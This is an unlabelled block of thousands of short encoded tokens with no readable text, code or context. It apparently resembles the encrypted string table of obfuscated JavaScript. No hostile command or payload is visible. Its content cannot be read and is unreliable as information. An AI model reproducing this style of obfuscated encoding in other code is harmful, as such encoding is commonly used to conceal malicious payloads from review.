WQr0WRL4za uCkaWPddQsm cSophCo4jq W5xdNSoQW4lcTq bSoWW6q fSotFs7cQG WO3dO8ofWRPS W5WMug1R r8oAW53cHJ4 ASoxW4pcJq WOrnWQ1sW6W WP7dNSo0W5jD pSk9W7e vKFdV8oKWOq xYWIvYW WOlcUSo/Bxu iSkee0BcTq dCoDW47dKH0 WPPIcSo3W7e WRJdOSoxWOH3 WP3dNSoDWRf5 WP14WOvPBq dMpdT8kLWQa WP7cLY/dKxO W5tdTCo3kxi W5BcRb0 WPBcK8oIWPPi WPnYAmkEBG omooaZRcVW w8k5WRRcHcC ixFdG8klWQK BSoCW5pcJCkw W4tdSmk/ WONdISoct8kk WPVcT8k8lZG WRlcQmo+laK hcJdLCoKWRu WOfjwCkKuq hmkTW6TAWPm WOZdGCoPW57cOq WPxcK8kmhaG WPZcSmozi0C W7H9CSkPEq WPRdOSoF nmossI3cPG W4i+dLzk h8ooW6u W6tdHCoRdMS WQddISk1vZ0 cfddM8knWP8 b8kVWQ7cI8oM WP/dMCoAWQLw cCo9sNlcNW BmoqW4NcKCks fhtdHCkOWQS WR/cLSkNesq F8oAW7ZdTtu bIT+F0a aZP5EvG FCksW6ylW7S mx7dHXFdTa jCk5W4tdV8kC WQ5JwcRcGG ofFdVxddTq t8oIW7/cN8oQ Fw8oFIe WRNcRCkhaCkL BCojdIxcRa WOzaErhcRG uJddSdiL W5JcUmkwmXa WPFdOCoY iCocW47cGmkd cSkflCkOWP8 rmoTmvBdTW WRC9W5a icmCW54b W5fExdC WQm9y1/cPG W7DJqCkXW6a qvH/yCkO W64himkFBa vmkJW4mGW5G f8kOthtcNW z8krWQhdLHy f8o5WQ82WPS WRKnemoRW5a CSozW6BcImkE yCk9W7ldQbe imk8ECkWWPK W7hcMmkTsdi W64jtufg wu48WOtdNa W6yFwqCy cmoeFCoOW44 WPfUqCkYsW sZ0tFha vmogWPRdGbK W5v1EmoHW6y cSkljSkoWPy WQG7rwFcIq WR5OWO16W64 dCkTvwlcMG umknWPxdUWm WQCyw1Xa kv7cMSoKgW qSoPE8kWW7C yCoHW6lcHZ0 W6qeAvXj W7hdUmomb3a W788tCk9WQ4 bIT2Ba4 fmkmoSkuWP8 rCkjWP/dNW4 W4v5uSk5WOG WOZcK8kXcbS pCk4ASoPlG W4ZdNw/cLwO WQSMvNRcIa W6TAqSkcfG b3ddU1ldQG WPBcTCoEECkL W4lcQCo+lIy WPBdKCoKW7Kz s01CAq WQZdR8owrCkG W7H7B8kTkG wSougwFcNq aSkZwYldKG sSkyWO3cRtK xSowWOxdHGa fCooW4/cM0KZW6ddGetdRcm A8okW7FcPW CKq6WR7dKa W4SXF3rl W6fJvCoY W4ySASkyCq vCk1W4mMW5S WOJdRmoLW48o omkzW5DMWRq c8kCs8ogkG WOddSmo6W78M WRHpnConoa sCkjWOldJHq WRhdRmovvCo2 WOv8W5qJcq W4NcQCk4W7q5 aCoSW5pdHSkd hM/dLSkHWRe AmoCW5FcKmox yComW5ZdImoy nCkuvsxcSq r8kJW5OoW4m nN1mW5my W49qzbtcPa imorDCkoeG W4lcQmkkmcO W57cQCkPmXa c8oZWQ42W5u W7DyF8okWRm WRldJKzVzq W6ldSwb+ bmoktCoftq d8obeCoGma W6j0hmo8WRS u8kcwmkweG W5RcUCkk WRbFeuDc W4HPFSoUWOm pSk5b8ksWRG W718AmkMnW omoVW4NdR8km h8oaW53cTCon v8ofbeFcTq DCojW6VcPge W6GOFene emo0W6lcMSos c8kMW7fYWP8 hCo7W6u wt0bvsW W6xdS20 lxXHW5Sm W6xdNxVcV3C hwRdLmkXW6S C0iQ A8o/ffNcLG o8oisZRcIa WPpdV0JdJae smkXW4GBW7W oCkEtsddOa wKLUzmkJ W7xdVwjHsa DsajuWW wmoRz8kHW5C fSkIWQhdPqK jCk2FCoDaG WRRdG8oJW4lcTq WOJdMSosxmkC W4BdPeZcQdm EmoOdG xSo7W6hdLti rfKYWQtdHq W6/dUCodmhC Bmo0hLtcNq pCkbW5yZWPm qY0Pxxm rMvGy8k/ W4LFfxjk W7/dPh3cMsW W5ldTSknmXO a8k7W7FcN8o6 eCk3W6TMWOK BCo1cG wmojj8kYWPK WRhcICkMfZu qCoNW5NcQbq FCk9W4/dLG0 cwZdPcG+ rqhcOeRcQq WObFFr/cSG WRHohmkKW5C pCkNqCoAzW nmkOWQ7cJZC pKJcMCoPhq WO/cRSkCcqy EmoThmoBnq sCopxSkSW4W qCorqSkbW4W W63dQgT/wq W5zys8kdyW xdNdTG xchdPZmL bMJcR8oCcq WOLvWRXxuG aX56B0i xKapWQBdHW WOH2WPHPua W4JdS8oOEMG WQCTgc3dLq aYOTpW CvCYWQddJa BWldObCj aLPbBmkJ DCoAW4dcImks zuGZWQlcIG W4JcO8kbkXa zSkOW5xdJvS uh4Wkbq WPBdVmoKW6a8 WQv4WPT4 W6bqrmk7W6m uSoPW6hcMYS mSoWW73dRCkg peddMmkRWOi W4iKC3K W5fMDqy2 v8kaWRhcIJu c8kzW4DAWOm WP/cUmkYDY8 W7j4ASkT oCo2W47cSSoB fCoiWQyDW5e ACohW4tdMCov yfRdH8oSeG WQeFsuBcSa fKPSW78N d8kww8oJlq ymkSW4NdRbi amo/W6RcKYS WOfZrHVcKq mCoqrgJdPq DGldHSo3gq qmonxCkfgq AdyGCWW mSopsZpcQq wmo5peVcGq W5hdUNZcLGu oCkhFmkSha hmoWW7/cNmo2 W7xcIJpdJmoP WRxcJ8kSxJS dSoJW7/cMIa WOFdLmkRWO9F W5BdKSoxbhq AmoVW6lcNsq WOPFwWRcPa smkmW7xdNIy WPH2WOnVvG AYKlWPnt WOtcSuhcI8on W7LPa2FcIG AmoyW4lcSW a1NdTK4 W753pmkUmW kSkpvflcPG g8k8rSojmq c8obW7xdKSkR WRhdVCo+W7W0 x8koc8o2Cq kXddLmkIvq hCkSW6G W63dPSoaowS WOHCEuVcSa WQpdOSoNWRbx WOxdHmocWPPD W6BdICoPrcG nConW6hcUwe kxTqW50C WQiRDSk5Ea amkNCmkkba vdJdTdGF W4RcOrxcLmof Cmo7EMxcLG FetcS8ocea qgxdNSkLWQO sXpdLG4h B8kofNVdQq cSkRW7zWWO4 BCk2W5VdOYG qmozC8k+WPu W6JdVwvP W7bGy8kZ oCk7e1dcGW W5hdHIxcKsu gSkavSoOnG rCkWW4iQW4e W6uSgCoQW7S W43cOmkkj1S W7tdUwP5fG WRldTmonqmkP ywOfrSku WRdcNmkVexS W51LW4CUsq W4rAvCofWRa tmkpW40oW6u dCobW4FdKGm D0lcNmoXea B8khWONcUIy nSo6W5ddOKm W60vsNXt dNqHtcC WQnbf8oRWO4 rtCP mCkTs8oPjq ESkSW5ldNGG DSkGW43cLWG fSk0WQuMW5O qwFdHmk9WQO WPlcVSk1c0u pCoMW5hdR8km EurntSk1 cCk2W6X+ WQrzsmoiEq W47cMmkkjWe efRdHmo5W7u W5ldVxjOqW lSkkwCkfoq jKFcGSoNga gY9Zvx0 feldRvRdRG tSoZW57cQvi WQRdL8oDWRXj WR/dS8o9W4yv n8ouW4pdICke WPdcNmkAccu eCoEW4aJW7u vCo8W77cQCkd WQjRWPL8W7i y8oSW7pcJfq h8kRsxxcNa WQtdRSoa omooW4tdI8kI lYTwvNW WPNdU8oDWQvk oCkEBmk0gq t8kXW4yGW4e hfNdOKpdOG iN/cUmoQmq pfxdImoSeq BI4KvXS W5mqwtOj WOZcL8o+W5xcOG tCkHW6dcJsC ESkUW7JcLh0 WRXuWPXnFG WOVdHgFdGsS ASouW5xcGCkz W5tcQatdVmoD WQbvxctcMq WPK1WRrDW7S WPpdUK/dJau j8oFECoyBG smobWPddHGi hmk7FmommW pSo6W6zYWR0 BCoYqaZdGW sSo0W7ZcNHK WOTvsCkUWOy pCkGvmo6mq iSkbcSkRWRy WQDKWO9WW7i cSkMtgFcLW amozW7ut W7rAtbWy WOG9q23cSG w8oYASk0W6e WOVcICkNla8 gW/cPGFcTW p8k9r8kpjG W5jiyIG3 h8kvuSkgoG FK5XW7JdLG sJqIqwq l8kUW5LLWP4 qSkjWOtdNH0 oCk+eCkyWP0 WQroWR5BW7C WOvPWP57W54 W4NcP8kgkXq WRnjASkCDW zuO0WRJcIq xCkBd8kxgq aYVdGSkHWQq h07cM8oQea WQxdTmoCfSo9 W5fwa31r W7hcU8ogrCkR amo6W6tcUSoY gmoeW6pdO8kl WRhdSCk9WQvZ e8o7W5hcLmoM DJ8ZsaO gSktuCo+Ea W50KvgvP dCkIW7fIW4e W6PJx8kXWR0 gLtdTq vCkGWO9/WPq WOv3vCkBvq Emo3W6pcQe0 DSkGW4JdIqW WPbawYBcQW pIDOs1y fCouW7jwW5O wcxdHauB W5JdPgH+WRu W6vGDSkidq WOtcMZdcKY8 W6JcMmkllXK pehcImo8gq WPFdRCk6WQiR W6ZdRCoBvSoH o1BdULxdRq B8oBW4pdNSkd WRi+WOL6W6W smoRACkMW7y WPJdHmo1WPfB s8keWQFcIby Af1NWPCV W5vctJnw W6xcHCo9gxm WPtdUCoYW6H+ ub7dPt5J kmo2zatcPW ESkwuxNcPa yCotheVcMG WPiCgt4jbCkPzY4 nmo/rSkBgq WOxdKSo0WP3cTG nmoTW5e W7FdJvBcPd0 cmoiuCkrcq WO3dTmoKW5NcUa BCk+WOpdNr8 wmoLBCkqW4i kh9mW50b WRHoo8o2W5e W5b/WPLZqq u8o8W6pcLI0 WPfsWOb6qq jWXJCha sCkNW4W qCkSW4f1WP8 i8o3W4tdPmkC xYW+vsW W5RdVwFcJqu WOhdUCo4W6q fmk3uMNcIG WP92WOy jM9wW7CR d8oMDSkjhG ySkOW5ZdNd8 aZGWCva hSkQW6TKWP4 rmk3W63cNI0 rKjmBCk+ dhKUvdK v8o5W6dcM1C W41oxdCE WOiAAYxcTW eSo8W6tcImoQ W4xdRCoGyd0 WOpdGSo6rCk7 f1ZdPfBdPq WO/dT8ofWPz3 ymo/dSkdoa F8oAW7BdOMC ySkUWQa bLFdTLpdTa WRnSWOS7W64 hcruE1G W6CBc8o2W5i kmk5W4FdPSkh yLz5yCkp BGhdI8oUhq vCofW73cTKa xSkjb8oks8k+W4xcU8o7omksWQv2 zSochxBcUW AcyEWOri WRldSmoyrCk4 W57cVrVdLCoy WQbKBYlcGW CSoWWR/dMcW WQnHhCo1W5q WP/dNxlcKsu DSoqW4NcG8kd WQpdTCoyW5ZcRq ed/dUmkJWOq vmkNW7PLWPe mxfoWObf tCooqSoxgq ofhdQmknWQi hmkTW6S n8o+W4mHW6y WOv3WQbRzG WOddVqddGCkk amosd8kDhq aLvVW5qU bmoAuCkq W43dMhdcLq WRjbevHo mhtcPxVdGW hSo8tCkRhq WRhdJ8k6W5qB WO9JEHVcGG acf5DG CmotagtcIW F8oBW6hcVq WOBcKmkXWPzt tCopW4JcMLC WOFdLCo2WOS cCkAs8k3za WQnpDSkrzG AmoqW5hcGCkz kCkLW57dNXq nmoUWP7dPSkb WOVdLSoVW5VcOq gIX6kf0 e8khjSk5WOG WQJdNSo3WPXv u8oGW6dcIW q8kdW5VdIrm W6SatLLE nadcJ8oSba WOjVWPncrW WOXkiblcOW cCk2W6tcNSoO WR9udCoVW4y h8k+kCkXWOW FSkgWQlcRd0 igWqW5aB v8kXW7PGWP8 W7zbcuKw W4pdGM50WQ0 oCknEmkSha W4JdLLJcP3O W5ldSgz7Ea FKmUWRpdLG D8kDWOVdKc0 AfbRWPCM h8onrW FKm4W7VdGG eKxdVG qCkYW70JW6y WRJdTSonW7hcLq WO3dQmoIW5hcOa WO54k8oWW6u gCkebmoeca fSkgl8oUW4u FCkMW43dSa4 xmogtmk5W5y smo4WRxdJN4 W4y0D0XU mCkxW4i nmo3fuFdNG WPHyBmk7zG f1hdSKu WOddR8ohymkH WRLvE8kyCq dsTKwua W5ldKxNcLq qSoPBmkWW70 i8opW6BcMCow W69RACoZWRy pCk6WQhcGsi WOHbArVdRG ESonW4lcL08 b21NW6id WPhcQSkgjXa W6FdN1RcItm FmoqW6VcQgG f8kNd8kjWRS WOT9A03cOq W4rDFGpdRq E8kNW4JdNbi b8oLW7RcKSoQ W755ed7dKSkfrf0BWQxcISkVW7K xCo9W4xcGq Dh5PrSkc n8ozWRVcQt4 xSkXW5u3W50 WQLEFCkUDW gCoBua nSkblmkZWOa gmkglmkL B24YWRJdGG evZdS1pdOG lNtdUmkVWOK mu5sW6ac f8o4W7i WQddISoYWO5U WRnSWO8 WRtdU8oFW7Gv i8k6imk0WOm WOvSWPn7wq W5pdJ8oQjhK k8kyEmo6dW x8oXW6JcJNC vJqfDGq vSkoWOxdHW kqFdGHZdLW d8kEgCo6mq hCosvCkgiW WQxdNSo/W4q WP/cJSkWkGi ySkKWOlcGIq F8k1WPtcUYO CCkHW5ldLqq dCodW4hdJSoU gCkUFSk5la A8o1fLhcMG oCoWW5xdK8ks W5FcHWpdK8oc W4ldPhD8WRm WQFdGCo6W7BcGG W6VdJmoGxIi hXuroCoM W4xcSSotouu tZCOsY0 f8oJyCkJWQu W7LPwtWv W7L7AmkqDa fx3dK8kMWRC dCoKW7xcKCoM WQ/dTmoJrCkI euHSW5ir WP3dG8oJW53dRG vSokrSkEeG qmkWW5NcIXq A8oJW6/dNNK z8okdhFcSG wCoIW7z7WOO cCkUW45fWRi x8ogw8kLW6y WQFdRmorvmoH WPH4FCk/DW W7ldGvtcLaW wmo1Bq WOJcVXNdNSoz z8khW7JdUNG WRjgfCo6W40 t8olAmkVWO4 WRVdQM1Qrq rcWZstO sL5BFmkV amkmW5HyWRm WRjPFmkYza pmkPdSkxpq l8k8fCkboa ESoOh1ZcHW ySo/WPm BSoqW4S i8oyW6CpW5S f8oBW6RdMSkX E8kyW7pcJxS WOCozCkSAq W7LSqSknnW W6NcGmkAfbi nYnsW5ul lSkjAL0 WRfvE8kalq n8owrsRcUG ff3dSKtdSW WO7dNSoK WOddK8o4W5JdRG W4xdSJSPWQa gt58Cua W7P3WPXXW7u W7riFmoaWQe wmk3W6FcMIC q8kaW4mQW4i omooeW WQvNAtxcIW p8kQW5FdLHm dulcGCoGbq W7SPC19g wefYw8kO W7RdTmoBxmo2 hG90CLu WQzyfmoEW78 Emoqh2NcGG WQvGWPf0W6G WRJcKCkImW0 oCkRiSksWPK WQSRn8o1Da WOxdKSo+W5NdTG gwddVMFdRq W6rSf8o8W48 p0JdN8kXua WO1xyL3cOW WRbHrbFcOW W7LOyCkIiq WR53WP9Pzq W5pdH092WOq W7hcSmkedmoT omkRwCooia Dwa/WOpdJG omoTW4hdR8kq C8ozd3W g8oxumkAeW W7i9r3BcKW W7mYdLzk dCkQW7fX FmoxW7ddTtq WQ5wxHNcJq qW3dMG85 xLJdUfxdRG WR0Ls2dcGG WPlcTSkobYC ACoBW6hcVsK WPBcSCk1CcO W4pdTmoblKy W5ZcRSk1oJC WOJdK8oOW7xcOG W4PRvCodWR4 f8o6W7JcJ8o7 mSoss2JdVW pmofW6FdNSka fmkMW6XLWPS W6SuwNbr w8oOW6BcJd4 lSkvFhFcLa bvtdPepdNW WRP7AHpdSW WQpdOSo4WQzt bwxcJSk8nq xYWMwIi omocW5ldQCkG gmkrzGpdSW WQSGrN0 W7TgErGF WRm8aCk7W6m WQBdPCoBqmkJ WRLPWQ9kqG WQjGWRT5W7K W7KVqwxdHW vSo3EuFcSmo1sJS W6C7r3JcGG lNOOqK0 W5hcNCkHW4To WPhdM8o7W4xcTG W6X/vmkLWQa zmo7r2/cLq stJdSsKD W6ZdUxbOhG fCkMW7fXWO4 BCojuxlcUW Cmo3g1RcLG wSoLW6hcMhq WQhdPCoGW5pcVq nSo+W5ddOKu W7ldQenVWOC WQ/dUCoGWO1Y omobW4/dQmoA BmksWPZdJsG qmozC8kOWPu WP3dPCokWRTj u8ouF8kwW5u dMyGnaq WRRdJCoyW6JcUW WRnqCSotCq rCkuWPJdMX8 W4JcPCkSW7i/ WRldUmoGACkF nSorW6xcOMe W4pdOmoXiq uSk6WPldHrS WR0FqZZdRq uSknW4OMW4G imk1WOpdHvy j8k1u8o/eW D8oUovlcHG nmkIW7XFWPq W5RcOXpdJCkr w0nA W6BdPgzxWPi WPVcTmkheYy dsBdMmkTW7G W6bPx8o/WPC vSo1BxxcL8ogxG0 WQbEWOz6uG W5ldPmodlhK ASoTx8kSW6K vaajWOlcIq W7hcOmk9msm W6BdSu54WOu ySojWQlcVqK W6PvymktzG wIxdPZWK WOfgEqdcSW l25FwXq ACoFiNNcKq W7H3ySkKoW z8ofd2tcUW nCoTW5VcV8oF lSoGWQRcGYa AmkZW40xW60 W40XC3Ch tSksW4NcMcK jCoEW6O W4lcGgpdLZy rSoHx8kLW5a fSkyhmkKWPC amolqmkAcq amkEpCkyWQ8 CCkbW4a1W6W BSoUWPG W6b+zmo8WOS Dd7dIZO1 w01gFmo9 sevoCq WQ1+vmo9WRC iN/dGSkEWRq cCouW73dNSkk W5xdQwDotG tSoUpfhcVG W7pdJKBcOXO fd7dPc8 jmoMW4pdPSkn w8ovWOtdIGW bmkQAgRcMG W6xcPrxdV8oc W5FdL1nGWQ0 q01rl8oM Emo7k3JcPq uSkhW4OPW4a W7ahs3fY n8kQv8kpjG WRXEyCkADW q8oKW6BcKYO W6/dIfDevq W5ddKSo/WO1A abVdP1NdOa qSk0WOJcMXy W75YvNZcHG WPnHfCowW7y EKqZW7VdKW kCkMu2u p8o3W7dcSmov vCoRW63cULi zCk6W5JdVGK jKFdNLhdIW omoswG W4FcVCk7jXG e8oOrZ3cIa kmo4f3pcUW W503Bxje dSkPwY3cLG WPpcJCkSjaa smoDcfJcPW m8osza ACobW57cImks fmk+gmkQWP8 W7JdSCoWiN8 W6j1ACk1 avddUvtdVG WQqOugNcJG WQGrsNzi kx9hWPOj gCkgjSkOWP8 WQGwpCoDlq DCofghhcUa vCo9eL/cVq W7OszNDr WQZdG8o+ude nmottCk1nW sKjC aSkPsG gCoxw8krrG dmoCr8kqea WOVcR8k6W70J fMpdN8k9W6u zSkJWQJcPIq WQ5fySkMWPS WQ9XaCoEW4q FCoCW4NdNSkf WRzxASkflG a8odW4BcR8oz tSkiWRZdLZu W4pcTd7dICo5 v8o0fxJcGa hCkDsSo4ia kxJdPhJdOq gtP1DLe W5jawmoAWQi WRRdVCoyW5ldPW WRPbc8o4W5W WPTSWPrEwG W5ZdPg9+WQK W5ddVSoNWOdcOW WOP9WOr4va amkts8oJnq u8oCW6NcRw4 qSoLW6VcMYS W61cySozW6i p8kmxCkjoa W41oqJOv W5RdSK3cMbm WPRdRmo9W7iv WO1BFW mCkMu23cKq cCkmpmkFWP8 WPPhBWpcTa W5Djy8kUW7C r8klWP8 pSoLW4pdUCkn AmomW63cOgO mCoLW6tcLmoM WRdcQdqTda W4tcLcJdQ8oE o8kHqCoBnG WQb9WQHKW6O tSkXW5S/W5W WQJdRCoeq8k+ E0GZWRhdKa yg9QsSki jupcJCoGba WOldSmoLW705 WOFdSmoXW7W1 WOtdTmoKW6qi fmowBZ3cKa sSkjWRhcLJy wCoOWQNcJea WRNdHCk6W5Sc qSoTpNdcKq e8khoW WPbPWPLUxa WQddGmoaW5RcGq cNpdLa nCkSWQlcLN0 WRbIWRjfW5i WOXwia gSkFWP/dMvO wtWKtdK WPFcOCk1ygG hConW7qCW5C WRFdTSo5smkM WQuFtJ/dRq DYhdTbSg fmkxFG/cHa wCo5W7pcHf4 p8khySkZmG WRnehmoT BmoychVcUG qmkAW488WOS jSotW4ddImkG DNSDomkj A8k5W57cGW4 ASoAW5xcKmkw x1LkACkI fSodW6GpWPm kmkzk8oUWRq fSo1WPqTW44 CSobWP3dLCob WRSOth3cLW kCo5qI3cSW hgLYxZ0 WOj2WPG ASozW4BcNCon bmkgFSoBaG WObJEqNcMa oSo8hfVdIa jupcMG r8ojW4lcMaC WR9rfCoWW7e xu1gBmkP DSoBmuBcKG WR3cJCoPfIi WOzHrmkesq BtBdHYCu W6bJxCoKWQa W4tdGgvZWRW W4FcGmk8W48s WOJdRSoRmZm amkUW6lcLmoU W4ZdKxhcHs8 pCkRWOFdVmkb WPjcyfJcSa D8kwhwhcOW e8kNaCknWRK W4xdOmoMk3S a8k7W611WQ4 h2xdVu/dTa hgpdN8k9 cCovvHVcVa WOhcJCk9WOddPa WQZdRmorxSkL WObRWRTIW5q z8ofjCkzW44 WOBdVSo7W78J zSkEW7hdTs0 ofddH8o3gq fCo5W7/cNmoW xmkOW5BdNa wSoyW4NcJhm FmkOWQ3cIq dmkKC8kIoa fCkusMhcJa W4TDnSkOgq WQ0Rr03cNG WQbAFCkyBq W5TVxCoQWQu A8kFWRtdPWK xeLCsCkY fSkmjSk7WO4 W6DJrG WRj0WOHWW68 cmoqqmkZfq BCoyr3JcSG W6tcTCkkhsi WQjEF8kryG W60zua8x sunAtCkN W7lcQ8k8fHW oIjXyve WRjgfSoTW5a pCoIW5ZcSmkC lSoxW4FcTCoZ WR4CegBcJW WR5hW4LyW7y tSoEh0hcSG CLS4WRJdKq bmoKW7iuW7u WPtdOCkTWQbW f0FdPuBdOa gt58Eu0 ExOnWQddGq pLpdLvpdSq sKjjASkQ WRTKW5b0W4a WQrWWP9MW6G hqPgCgm WRdcQta/hG F8oZl0JcLW WOVdSw5QWRq smoMjCkLW7a v8kkjmkZWOK WRbjmmoxW7S WQldKCoTEmkb h8oEW6iEW4W WPpcNCo2WPzg emkKbCk6WRy WPBdSmo9WPPA WR5CrsRcMq dcj/D0y sCo8W5/cQCkZ WQVdQSoFtSkO omkMuCkemq C0qUWRFdHG bL7cJCoDnq WO0izI7cJG rwFdVMXH WO3dNmoLWPzA W4yFx1e lMP5W64k WPVdRmoonHG WOPDFXhcTa wc7dPY9/ ig/cO8ojjq cs9KCvS ASklWPFcRZC vG7dTvBdPa WQ3dPComaCkA wmowW67cPZ4 hmkxtmoJlG b8omDXdcJa vCkpW4hdMHO W57dVmoEBeq kY9ayKq h8kVW7PUW5q D8kXWPBcJe0 W5pdNxVcHsy xmo5W57dRHG W4VdSSoHb0O tqaZtsa DI7dPX8h kx/cPSoTgq fmoBW5JdNr8 WO/dKCoKWP5Y i8knWPddGXW WRxcI8kKagm hCkZp8oUW6C beJcUuxdOG WQJdRSoh p8kBF8kdhG n3TFW5C ihbkW7yb gCkhpSkMWRy WRqtk8oMW5C bLddSvVdOG FXi9wHe WQS1WOeM ySkOW5/dNqK WOyiuudcIq BSojxhxcUW W4FdT0BcICkb W5RdKhBcJY0 bdPcFvC vMizWQtdRq WQnevX3cMG WO1mlCkTW68 WPRcO8k+aGS W73cKmkKfs4 oMldGG W7zthWuJ d27cI8o4W7u W7tdSMz6WPO nLj/W5KY W5lcOWtcGSol W6NdRSoda14 W5LXCSkJba WQ3dQCoxr8oX vCkyWOtdGby EmkSW7NdKYi dSoTW6tcMmok WPFdVmoWW7GK tLrytCk/ W7jRy8kGnW lSo0v8kpjG tSkNW7a/W40 qw/dU1tdQq W6nhpW vmkwW4O7W5S WQv4omo2W6e CConeNdcUa W7lcRJhdSSoO aSojW6CFW4C iCorW47cL8kh W5z+xq WOpdOmoYW6iP ySo2aSoxzW WPFdU8oQWR4I bZldJCo6WRK W5NdR2v8WQu BSoQW4hcTW D8oqW6FcRMG WQCcx1fo Dq8/cbm aSoDW57cNSoy udxdHqSh WQm/W4KLW6W b8oLW7FcICo7 cCkUW6ldImof W4JdTSkPise FSoCW5tcLmkB AmolW4BcPMa t8kdWRRdIr8 WQ7cNmkVfYq vmkwW4y7WQW WP8IWOz8uq W7zbc0Ku B8oqW4hcImks nCklELlcJG oKZdMhtdJG WR3dV8orW4uy W6tdM1VcOca zmkQwSkgWQG gSkHWR7dJ34 omooxtZcTW WRtcNmkOaq xNGxWOtdVa ymk0WQBcIdW subhACkY W614cSoTWR0 rKKCWPhdIa WRldTmorqSkP WPZcR8o6W7K0 oCk9umkbia W4tdHCoTW5tcVq mSkEcMpcOSkgtmkC uCkpW7/dKra W57dTvn8WR4 WOb3WQD2W74 WOddJCoPWORdPq W4XgEHi/ W4ldP3f1WRW WO9Id8o8W5S WPHyySkFAq W4HfsZOd aeddTutdSW W53dSSoNW6r+ f1ddUhtdQa WQddVCo1W74b BWbPW7VdJq iSoAW7tdICom WQbdl8omnG WOFdNmorWPTn W4BdQgv8WRi fKpdVLtdOG WQC6rW B8kXWRpcGIK uSoAW6BcJGe Dmk8W5xdMHq hmoWW7FcNW W7VcO8oxhSo8 W4/cUCkRms8 bhe8uc8 XlpfQsnyiG udJdRa WRVdRSoNs8kl hCkjbCkbaW W4FdTejtWQ8 WPRdHCo1WO1h tCkuwCoSEa ymo3zSkLW6C gZT1AK0 fCoAqSkhjG W6XGhmoMWRy WRNcNCoK hSk0EuFcVa WOVcKmkTesK lmokvCkCkq yCk9W4ldLqu WORcPCkclXO eSodWRRcNdq q8o2lG/cQq x8oUe1ZcLG cK/dVM7dIa lSk9xmkciq W53dJ1jjWRC W7xcSmoevmo3 WO0ilXhcRa lv3cMCoPbq WR/dMCoOWQXC WRv4z8kuBW dCkEvSoVlq tCoYzmk5W7y W51/Dmksba Df84WRFdKa WRKOqwFcKW W74Yw1ni AgXxW50a t8o1W6ZcTKm WQHhFaxcIq aNX8jCku W6ZdH8oLaCkl dWFdQW/dUW W5nowtOv eSoSW4JdUSke WONdNmo1W58F l8k5W7TbWOi emoBW7BdHmk7 rwBcSIfK kmkQw8kemq kftcPSowmG tW3dKbqf cfP/W40K W7mgsgrf W4/dPmoSj3q W5Dqzq WOJdHCokW6JcNW BmkmhJJcPG g8kDia h8oJW58zW7y eIT0y1y g8o7wSk+lG qSoHW5uYW5K WRhdT8oFW4yP WPvvc8oMW4i eSofW6ddRSk+ WPxdUSo3t8kg CmoybxJcSG qSk9W4ZdLIy gmoWW7JcNmoQ W6m3bNHq W6NdQ01Jwq W7Gvta m8kIrCkpjG fSowWOJdGCkH pmoZW47dPSkb W6v4pmkOlG vSk6W73dTXG W4rjxXmq WOPzAGlcRW D0NcGmo2da WRyNoSoUjW dMldLa lmkiW6TbWPy W6dcHJxdM8oE WO5QWQv4wq gmkTW6XMWPS gSoHWQ3cJCo3 WQOMtMhcLq EmoCW4pcGmks WO3dKcZcRsq WR1NrwVcKW gCopW6ng W5VcGCkHW40m hmkgxSoKnW zCk/WPVdLZe WPldNmo1W4iC W7v8DmoSmq h2/dH8oPWQW q8kAWOtcLrq WP3dPSoYW7r9 ymoTifNcGq W4FcNYhdICo+ lx/dHmkTWRa W6NdRM3cScG WRpdP8orwmkL fgRdHmk9WQa Dmo7W4RcVSkV W7Pjf8k/WOu a8oAdSkkdG gmkobCokgG WOj3WPH4rW b1hdPeFdSW vN54CCkr WQb+vmo9WRC WO5AEuRdSa W4RcQaldQSof ngtcJ8oZfq WQ0mEN/cTa vCkvWRtdLry cCkRkSk9W6a WPNdKSoDtSke cZCQDLS E8oHW6VcI8ku WOZdMCo+W4up iCkBFSoYdG fSovW6BdKSk6 Cmo0cuNcGq W7FdJsXEWO0 dKPTW5eR ymkwWPpcMdu v8k2o8kPWRq r0LbB8kU sCoQW73cNIm jupcH8oGdG W4pdTwr3WRG WP3dOSoGWPzD hSo+AcNcIG uSkGW5W7 WPldGSoAwmkK W6PXqHWz WPmLrwBcKG a0ZdSxVdJa Fmk4rSoDzG sKPeBCk+ W6ZcLCkBnay FCoPWPRdKa0 WPKLq23cGG WRhdKmoaW6pcHW W4bpxgiG y8oBWRpdULO nmoVW7pdNMa W7FcN0/cPHG mu/dS3/dJq WQTWxcBcMa j3DsW5mC W7JdSSoUF8o9 rCkBWQ7cRti WOD2WPe W7/cPZVdRSo/ A8kQW64+W4e xmo9Fmk2W4i emo6W7xcJSoZ WOrxnXtcRW WRxcU8owq8k+ WRpcLCkMf3S W6BdImo5ftK WR0Suh3cKW WQRcT8kWpYq WRe9bCk8W6y wCkxW6quW4y W53cHCk+WOldPG b8oWW6lcUSoQ cW7dO1JdTW dmkGtg/cIW kSkqWPZcNSoA W5RcGmoxWRHWA0GR smotsW/cVq CCoWhNFcSa W5/dISoUW4xcOa d8kvwSoIkG W5Lbxmklaa uCofW6SlW5e eez6W6Ol vCkZuKZcPG dW1bzCk2 WQvGWPb6W6O W5maFqJdOa h3ldMq rmoYFmkMW7e zSo7hxNcOq fmovFIlcPG WRhdUCoLymkz WPvNWRvxW7m WRJcNmkMnYq hmoWWP9QWPq vmk7chZdJG u8k2WPv6WP8 ASknW74OW7G hCkRySovpG W4ddOhn8WRm uSkaW4mQW4i A8o0W4VcSCkc tunABmkJ f2DCWOGC W5pdV010zW W5hdPwvWWRm fmo3WPD9WP8 WOddSmo5W7q1 z8kVWQtcNq hSkdwLtcIW W7KkhLbv pSotqdZcUW WRSUs2ddNq EmoXlgRcQq fgtdGSkSWRC jbTPW6hcNW W5NdPxvXW6C gdz7AMi W4JdU27cRZG WPT1WPDKua WRNdMCoNfYq WRnKWOL0W5a FCo7dLZdNG cCkfj8kO xmo7pwJcIW n8o/W7FdICk8 BMGQWQldHW DCkSW5uQW5W lr1Cxeu tubhA8kT W4NcPCkloXa f8o5W7FcImoT W5Gvsfbj WQPrv1Hx DSoqW5/dICkw CJJdKtSK W5e6WPb7uW nwNdLCkSWRy cmksW7HcWRe d2pdG8o0 javLCLi WOddV8oaW7G5 fNxcI8kQWQa B8oBW4pcJCkz WQDyumoKWPS W6ddH8oWjfG dCoAW4hdKHC WQJdGSk/ddi rCk9ESkWW6K q01CyCkY WOddKmoKW4tdTa WQ3dVSo8W4lcMa W5/cPbpdKSkF WRdcLCkMeIC W4RdSCoQmMG W6Suv0bu W7FdGvFcHZ0 C8ondNhcUq W6neDGWY WObEyrxcPa vmo4W4mGW4W WQfKWO5HW4K WQaRWPP6W7m k8kLuCkvnG WOFdMmo7 z8oXxCkgW7u 